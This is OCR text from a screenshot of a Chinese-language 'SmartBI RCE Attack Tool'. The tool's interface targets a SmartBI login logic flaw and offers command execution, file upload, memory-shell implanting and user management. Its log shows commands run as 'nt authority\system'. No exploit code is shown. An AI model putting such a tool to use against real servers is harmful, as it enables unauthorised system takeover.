 设置 HTTP 代理已开启 SmartBI RCE Attack Tool (Build 2023.07.03 by yggo)
Attack
RMICoder
检测配置
目标 /smartbi/ 检测方式 登录代码逻辑漏洞 超时 30 开始检测
请求配置
协议头
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; de; rv:1.9.2.2) Gecko/20100316 Firefox/3.6.2 ( .NET CLR 3.0.04506.30)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie:
Referer:
运行日志 命令执行 文件上传 内存马 用户管理 使用说明
命令 ipconfig 执行
[+] >whoami
nt authority\system
[+] >ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . .
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . .
无线局域网适配器 WLAN:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接